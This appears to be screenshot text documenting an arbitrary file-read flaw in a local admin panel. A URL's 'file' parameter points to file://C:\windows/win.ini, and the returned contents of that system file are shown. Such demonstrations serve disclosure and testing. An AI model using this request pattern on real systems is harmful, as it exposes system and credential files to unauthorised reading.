 127.0.0.1:8000/admin/system.SystemFile/openfile.html?file=file://C:\windows/win.ini
火狐官方站点 新手上路 常用网址 JD 京东商城
保存 撤销 回退 刷新
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8